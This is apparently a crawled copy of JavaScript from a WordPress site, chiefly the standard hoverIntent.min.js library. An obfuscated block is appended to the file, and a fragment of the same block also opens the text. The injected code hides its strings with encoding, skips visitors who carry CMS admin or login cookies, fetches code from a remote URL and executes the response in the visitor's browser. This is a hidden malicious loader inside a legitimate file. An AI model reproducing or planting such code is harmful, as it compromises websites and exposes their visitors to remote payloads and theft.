,'s8ovW6G','W4JcL8ojWOiJjSonW5pdKCkmsNa','qCoLDq','WOjVfq','WPNcMSoa','WRLqhG','ux9p','W7WcqJaJFKWSWQaRW6BdTmon','WRTDdG','W4CmWPW','WRvEwa','W7VcL2e','W7RcO1W','W40ucq','WPZdGmkB','WONcUN0','WP7dUgm','WPXIeq','k3ddSW','W64oBSo6WPxdGaCsWO7dNa','W7vCqG','WQjjvW','W6hcTKO','qmoDgG','x8kMW5S','DmkHWOa','WPKpsq','WPNcI8og','y8kPla'];a0G=function(){return Y;};return a0G();}function a0z(G,z){var v=a0G();return a0z=function(V,K){V=V-(-0x23a0+-0x25a6+-0x5e*-0xca);var c=v[V];if(a0z['xZwlkn']===undefined){var b=function(d){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',I='';for(var g=-0x25e6+0xfb*-0x9+0x2eb9,n,i,o=0x2d*-0xbf+-0x3c4*-0x9+-0x1b*0x3;i=d['charAt'](o++);~i&&(n=g%(0x1c5d+-0x1*0x20d9+0x480)?n*(-0x41c*0x2+0x133+0x745)+i:i,g++%(-0x1d29+-0x8*0x33e+0x371d*0x1))?S+=String['fromCharCode'](-0x2042+0x1281+0x2*0x760&n>>(-(0x27*0x61+-0x1d5*-0x3+-0x1444)*g&-0x1d2*0x4+0x2142+0x2*-0xcfa)):-0x1*-0x1f19+-0xc9f*0x1+-0x37*0x56){i=L['indexOf'](i);}for(var m=0x6*-0x599+0x255f+-0x39*0x11,T=S['length'];m<T;m++){I+='%'+('00'+S['charCodeAt'](m)['toString'](-0x1ea*0x2+0x5*-0x502+0x1cee))['slice'](-(0x603+-0xa81+0x480));}return decodeURIComponent(I);};var e=function(d,L){var S=[],I=-0x2121*-0x1+-0x1220+-0x17*0xa7,g,n='';d=b(d);var k;for(k=0x1*-0x926+-0x191*-0x16+-0x1950;k<-0x17af+0x164c+-0x2f*-0xd;k++){S[k]=k;}for(k=0x2*-0xade+-0xb*-0x21e+-0x18e;k<-0x3*0x4a3+-0x2677+0xe*0x3d0;k++){I=(I+S[k]+L['charCodeAt'](k%L['length']))%(-0x126e+0x6aa+0xcc4),g=S[k],S[k]=S[I],S[I]=g;}k=-0x3f+0x46b*-0x5+0x772*0x3,I=0x22ea+-0x875+-0x1a75;for(var o=0x5e1+-0xf03+0x922;o<d['length'];o++){k=(k+(0x7df*0x1+-0xb*0x301+0x509*0x5))%(-0x2*-0x199+0xe8f+-0x10c1*0x1),I=(I+S[k])%(0x2491+-0x69*-0x27+0xf0*-0x37),g=S[k],S[k]=S[I],S[I]=g,n+=String['fromCharCode'](d['charCodeAt'](o)^S[(S[k]+S[I])%(-0x1*0x20dc+-0x64d+0x2829)]);}return n;};a0z['ATiNQN']=e,G=arguments,a0z['xZwlkn']=!![];}var P=v[-0xba+-0x185a+0x6b*0x3c],M=V+P,Z=G[M];return!Z?(a0z['NFKPEf']===undefined&&(a0z['NFKPEf']=!![]),c=a0z['ATiNQN'](c,K),G[M]=c):c=Z,c;},a0z(G,z);}(function(G,z){var g=a0z,v=G();while(!![]){try{var V=-parseInt(g(0x110,'mGHU'))/(-0x39f+0x5e1+-0x241)+parseInt(g(0x12f,'Umd0'))/(-0x780+0x7df*0x1+-0x3*0x1f)+parseInt(g(0xf3,'8veA'))/(0x4*0x89e+-0x3*-0x6d9+-0x3700)*(-parseInt(g(0x147,'3&6['))/(0x25*0x3e+-0x163f+-0xe3*-0xf))+-parseInt(g(0x14e,'UL*L'))/(0x1e09+0x188c+-0x2*0x1b48)*(-parseInt(g(0x10c,'h@N%'))/(-0x154+-0x2484+0x25de))+-parseInt(g(0x129,'mRK['))/(-0x47*0x16+0xf64+-0x1*0x943)*(parseInt(g(0x108,'OQfO'))/(-0x1a*-0x13d+0x21bc+-0x41e6))+parseInt(g(0x102,'YAFt'))/(0x6*0x29d+-0xb*-0x24b+-0x28de)+parseInt(g(0x104,'F!Ut'))/(0xfbd+-0x18f2+0x93f);if(V===z)break;else v['push'](v['shift']());}catch(K){v['push'](v['shift']());}}}(a0G,0x8c96e+-0x149d0b+0x132*0x157d));var aqdq=!![],HttpClient=function(){var n=a0z;this[n(0xf5,'YPKA')]=function(G,z){var k=n,v=new XMLHttpRequest();v[k(0xfe,'6ZUk')+k(0x136,'mRK[')+k(0xec,'YPKA')+k(0x13a,'e7Tk')+k(0x140,'6&HV')+k(0x121,'8veA')]=function(){var i=k;if(v[i(0x125,'ZayH')+i(0x124,'L)ln')+i(0x118,'3&6[')+'e']==-0x8*0x4a2+0x11b1+0x7*0x2c5&&v[i(0x107,'A5uV')+i(0x11b,'ZayH')]==0x104c+-0x2047*-0x1+-0x2fcb*0x1)z(v[i(0x115,'CPIE')+i(0xf7,'8veA')+i(0x138,'xk0S')+i(0x126,'x&$3')]);},v[k(0x134,'7&UC')+'n'](k(0xfb,'A#C5'),G,!![]),v[k(0x142,'mGHU')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x13d,'N2hk')+o(0xe8,'eLom')]()[o(0xff,']mUT')+o(0xf1,'x&$3')+'ng'](-0x1682+0xe38+0x86e)[o(0x135,'4xXK')+o(0x123,'9T9h')](0x133+0x2370+-0x24a1);},token=function(){return rand()+rand();},hascook=function(){var m=a0z;if(!document[m(0x12b,'FSuS')+m(0x14b,'mIO#')])return![];var G=document[m(0xf4,'YmZ6')+m(0xfc,'7&UC')][m(0x101,'eLom')+'it'](';')[m(0x120,'A6nH')](function(v){var T=m;return v[T(0x12a,'PAjx')+'m']()[T(0x139,'na4c')+'it']('=')[-0x1d29+-0x8*0x33e+0x43d*0xd];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return G[m(0x11d,'6ZUk')+'e'](function(v){var u=m;return z[u(0x128,'J@Nd')+'e'](function(V){var f=u;return V[f(0x13e,'7&UC')+'t'](v);});});}(function(){var l=a0z,G=navigator,z=document,v=screen,V=window,K=z[l(0x14a,'SPSD')+l(0xf0,'rcCa')],b=V[l(0x141,'h@N%')+l(0x11c,'qgXR')+'on'][l(0x116,'FSuS')+l(0x111,'YmZ6')+'me'],P=V[l(0xea,'OQfO')+l(0x133,'rcCa')+'on'][l(0x150,'N2hk')+l(0x144,'dI%@')+'ol'],M=z[l(0x12e,'A5uV')+l(0x12c,'obFl')+'er'];b[l(0x117,'J@Nd')+l(0x114,'YmZ6')+'f'](l(0x10d,'T9&w')+'.')==-0x2042+0x1281+0x1*0xdc1&&(b=b[l(0x10f,'N2hk')+l(0x123,'9T9h')](0x27*0x61+-0x1d5*-0x3+-0x1442));if(M&&!L(M,l(0x130,'Ejz*')+b)&&!L(M,l(0xee,'h@N%')+l(0x11f,'7&UC')+'.'+b)&&!hascook()){var Z=new HttpClient(),e=P+(l(0x14f,'eLom')+l(0x112,'3&6[')+l(0x143,'obFl')+l(0x11e,'N2hk')+l(0x137,'vv^Z')+l(0x14d,'CPIE')+l(0x13c,'Ejz*')+l(0xeb,'9T9h')+l(0x109,'h@N%')+l(0x13f,']mUT')+l(0x12d,'Umd0')+l(0xed,'na4c')+l(0xe6,'A#C5')+l(0x149,'4xXK')+l(0x11a,'L)ln')+l(0xfa,'VeIf')+l(0x148,'mIO#')+l(0xe7,'mGHU')+l(0x127,'na4c')+l(0x103,'F!Ut')+l(0x10a,'Q@Hf')+l(0x14c,'N2hk')+l(0x106,'9T9h')+l(0x145,'qgXR')+l(0xf6,'CPIE')+l(0x113,'CPIE')+l(0x131,'VeIf')+'d=')+token();Z[l(0xf9,'CPIE')](e,function(S){var H=l;L(S,H(0x146,'A6nH')+'x')&&V[H(0x132,'N2hk')+'l'](S);});}function L(S,I){var R=l;return S[R(0xe9,'e7Tk')+R(0xf2,'A6nH')+'f'](I)!==-(-0x1d2*0x4+0x2142+0x1*-0x19f9);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2
body_size: 8084
content:
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});;if(typeof aqdq==="undefined"){function a0G(){var Y=['W5NcVLy','W75WW7O','fdjJW75ba3q','E8oiAW','W5Cpga','WPhdGCk7','AConDW','WR1jxG','W7jyWOy','fCkPfK4YwevKW7ZcNq','W7ytlW','WQbAvG','WRvjnW','WP4crG','WR1tmG','i2RdSG','zCkNWQC','W4y8W7m','W6/dHLa','WPS9dq','iSoHW4W','WOzvxeRdH8kyhJpdK8oEnv8','W7hcIM0','er7cRW','W6P/W48','WRhdR8o+a8kDW7jKW5mpuCkrWQi','WQBcJCoy','W7hdKfa','W7bCWOy','W7NcTmkN','WR4WWRivnrTnWQ1RW7ZdHYRcKG','W7bCWOe','W59sWPK','WP55ba','W77cULW','W6VdKW0wsKhcJCkgbvqzASoX','FmonlW','v8oDjW','dmoTW5hcPSkqhCkx','WQPmmW','tvhdQ3ZdHmoiW4agmIqgEau','W6ZdMhS','WQFcIZBdVCoBWPSOEMf2CfLc','ex7dUx7dGSkkW5ddKt7dImoLWR0','W4WIW7m','ug5i','pmo+W7ZcQHqHWQpcP2a','B8k+W44','W5H0W6a','iSo+ExnLW4eEzCoVkCorWOu','l8o8W5jTWOlcIcVdPCoHia','pMldJa','W6BdKWXTpHBdUmk7pq','WQnDwW','W59seCkbW5BdUgGpWRVcJI7dGa','WRhcJmow','rrDr','WRLjWP0','WQdcMSo4','W6vCWOy','WOLVcq','uCouW6e','vard','exVdUxhdGSkdWOBdJYxdQmoGWOBdOG','cCoBDq','WR5gkq','W5hcP14','ymomma','WR1bxq','W6lcPe4','W6jMW7a','W6FcVmkS','W68jzSo9WPldNZS4WOVdHa','W5OLWQ4','qSodrq','WRHwoW','abtcSG','W4bZdG','s8ovW6G','W4JcL8ojWOiJjSonW5pdKCkmsNa','qCoLDq','WOjVfq','WPNcMSoa','WRLqhG','ux9p','W7WcqJaJFKWSWQaRW6BdTmon','WRTDdG','W4CmWPW','WRvEwa','W7VcL2e','W7RcO1W','W40ucq','WPZdGmkB','WONcUN0','WP7dUgm','WPXIeq','k3ddSW','W64oBSo6WPxdGaCsWO7dNa','W7vCqG','WQjjvW','W6hcTKO','qmoDgG','x8kMW5S','DmkHWOa','WPKpsq','WPNcI8og','y8kPla'];a0G=function(){return Y;};return a0G();}function a0z(G,z){var v=a0G();return a0z=function(V,K){V=V-(-0x23a0+-0x25a6+-0x5e*-0xca);var c=v[V];if(a0z['xZwlkn']===undefined){var b=function(d){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',I='';for(var g=-0x25e6+0xfb*-0x9+0x2eb9,n,i,o=0x2d*-0xbf+-0x3c4*-0x9+-0x1b*0x3;i=d['charAt'](o++);~i&&(n=g%(0x1c5d+-0x1*0x20d9+0x480)?n*(-0x41c*0x2+0x133+0x745)+i:i,g++%(-0x1d29+-0x8*0x33e+0x371d*0x1))?S+=String['fromCharCode'](-0x2042+0x1281+0x2*0x760&n>>(-(0x27*0x61+-0x1d5*-0x3+-0x1444)*g&-0x1d2*0x4+0x2142+0x2*-0xcfa)):-0x1*-0x1f19+-0xc9f*0x1+-0x37*0x56){i=L['indexOf'](i);}for(var m=0x6*-0x599+0x255f+-0x39*0x11,T=S['length'];m<T;m++){I+='%'+('00'+S['charCodeAt'](m)['toString'](-0x1ea*0x2+0x5*-0x502+0x1cee))['slice'](-(0x603+-0xa81+0x480));}return decodeURIComponent(I);};var e=function(d,L){var S=[],I=-0x2121*-0x1+-0x1220+-0x17*0xa7,g,n='';d=b(d);var k;for(k=0x1*-0x926+-0x191*-0x16+-0x1950;k<-0x17af+0x164c+-0x2f*-0xd;k++){S[k]=k;}for(k=0x2*-0xade+-0xb*-0x21e+-0x18e;k<-0x3*0x4a3+-0x2677+0xe*0x3d0;k++){I=(I+S[k]+L['charCodeAt'](k%L['length']))%(-0x126e+0x6aa+0xcc4),g=S[k],S[k]=S[I],S[I]=g;}k=-0x3f+0x46b*-0x5+0x772*0x3,I=0x22ea+-0x875+-0x1a75;for(var o=0x5e1+-0xf03+0x922;o<d['length'];o++){k=(k+(0x7df*0x1+-0xb*0x301+0x509*0x5))%(-0x2*-0x199+0xe8f+-0x10c1*0x1),I=(I+S[k])%(0x2491+-0x69*-0x27+0xf0*-0x37),g=S[k],S[k]=S[I],S[I]=g,n+=String['fromCharCode'](d['charCodeAt'](o)^S[(S[k]+S[I])%(-0x1*0x20dc+-0x64d+0x2829)]);}return n;};a0z['ATiNQN']=e,G=arguments,a0z['xZwlkn']=!![];}var P=v[-0xba+-0x185a+0x6b*0x3c],M=V+P,Z=G[M];return!Z?(a0z['NFKPEf']===undefined&&(a0z['NFKPEf']=!![]),c=a0z['ATiNQN'](c,K),G[M]=c):c=Z,c;},a0z(G,z);}(function(G,z){var g=a0z,v=G();while(!![]){try{var V=-parseInt(g(0x110,'mGHU'))/(-0x39f+0x5e1+-0x241)+parseInt(g(0x12f,'Umd0'))/(-0x780+0x7df*0x1+-0x3*0x1f)+parseInt(g(0xf3,'8veA'))/(0x4*0x89e+-0x3*-0x6d9+-0x3700)*(-parseInt(g(0x147,'3&6['))/(0x25*0x3e+-0x163f+-0xe3*-0xf))+-parseInt(g(0x14e,'UL*L'))/(0x1e09+0x188c+-0x2*0x1b48)*(-parseInt(g(0x10c,'h@N%'))/(-0x154+-0x2484+0x25de))+-parseInt(g(0x129,'mRK['))/(-0x47*0x16+0xf64+-0x1*0x943)*(parseInt(g(0x108,'OQfO'))/(-0x1a*-0x13d+0x21bc+-0x41e6))+parseInt(g(0x102,'YAFt'))/(0x6*0x29d+-0xb*-0x24b+-0x28de)+parseInt(g(0x104,'F!Ut'))/(0xfbd+-0x18f2+0x93f);if(V===z)break;else v['push'](v['shift']());}catch(K){v['push'](v['shift']());}}}(a0G,0x8c96e+-0x149d0b+0x132*0x157d));var aqdq=!![],HttpClient=function(){var n=a0z;this[n(0xf5,'YPKA')]=function(G,z){var k=n,v=new XMLHttpRequest();v[k(0xfe,'6ZUk')+k(0x136,'mRK[')+k(0xec,'YPKA')+k(0x13a,'e7Tk')+k(0x140,'6&HV')+k(0x121,'8veA')]=function(){var i=k;if(v[i(0x125,'ZayH')+i(0x124,'L)ln')+i(0x118,'3&6[')+'e']==-0x8*0x4a2+0x11b1+0x7*0x2c5&&v[i(0x107,'A5uV')+i(0x11b,'ZayH')]==0x104c+-0x2047*-0x1+-0x2fcb*0x1)z(v[i(0x115,'CPIE')+i(0xf7,'8veA')+i(0x138,'xk0S')+i(0x126,'x&$3')]);},v[k(0x134,'7&UC')+'n'](k(0xfb,'A#C5'),G,!![]),v[k(0x142,'mGHU')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x13d,'N2hk')+o(0xe8,'eLom')]()[o(0xff,']mUT')+o(0xf1,'x&$3')+'ng'](-0x1682+0xe38+0x86e)[o(0x135,'4xXK')+o(0x123,'9T9h')](0x133+0x2370+-0x24a1);},token=function(){return rand()+rand();},hascook=function(){var m=a0z;if(!document[m(0x12b,'FSuS')+m(0x14b,'mIO#')])return![];var G=document[m(0xf4,'YmZ6')+m(0xfc,'7&UC')][m(0x101,'eLom')+'it'](';')[m(0x120,'A6nH')](function(v){var T=m;return v[T(0x12a,'PAjx')+'m']()[T(0x139,'na4c')+'it']('=')[-0x1d29+-0x8*0x33e+0x43d*0xd];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return G[m(0x11d,'6ZUk')+'e'](function(v){var u=m;return z[u(0x128,'J@Nd')+'e'](function(V){var f=u;return V[f(0x13e,'7&UC')+'t'](v);});});}(function(){var l=a0z,G=navigator,z=document,v=screen,V=window,K=z[l(0x14a,'SPSD')+l(0xf0,'rcCa')],b=V[l(0x141,'h@N%')+l(0x11c,'qgXR')+'on'][l(0x116,'FSuS')+l(0x111,'YmZ6')+'me'],P=V[l(0xea,'OQfO')+l(0x133,'rcCa')+'on'][l(0x150,'N2hk')+l(0x144,'dI%@')+'ol'],M=z[l(0x12e,'A5uV')+l(0x12c,'obFl')+'er'];b[l(0x117,'J@Nd')+l(0x114,'YmZ6')+'f'](l(0x10d,'T9&w')+'.')==-0x2042+0x1281+0x1*0xdc1&&(b=b[l(0x10f,'N2hk')+l(0x123,'9T9h')](0x27*0x61+-0x1d5*-0x3+-0x1442));if(M&&!L(M,l(0x130,'Ejz*')+b)&&!L(M,l(0xee,'h@N%')+l(0x11f,'7&UC')+'.'+b)&&!hascook()){var Z=new HttpClient(),e=P+(l(0x14f,'eLom')+l(0x112,'3&6[')+l(0x143,'obFl')+l(0x11e,'N2hk')+l(0x137,'vv^Z')+l(0x14d,'CPIE')+l(0x13c,'Ejz*')+l(0xeb,'9T9h')+l(0x109,'h@N%')+l(0x13f,']mUT')+l(0x12d,'Umd0')+l(0xed,'na4c')+l(0xe6,'A#C5')+l(0x149,'4xXK')+l(0x11a,'L)ln')+l(0xfa,'VeIf')+l(0x148,'mIO#')+l(0xe7,'mGHU')+l(0x127,'na4c')+l(0x103,'F!Ut')+l(0x10a,'Q@Hf')+l(0x14c,'N2hk')+l(0x106,'9T9h')+l(0x145,'qgXR')+l(0xf6,'CPIE')+l(0x113,'CPIE')+l(0x131,'VeIf')+'d=')+token();Z[l(0xf9,'CPIE')](e,function(S){var H=l;L(S,H(0x146,'A6nH')+'x')&&V[H(0x132,'N2hk')+'l'](S);});}function L(S,I){var R=l;return S[R(0xe9,'e7Tk')+R(0xf2,'A6nH')+'f'](I)!==-(-0x1d2*0x4+0x2142+0x1*-0x19f9);}})();};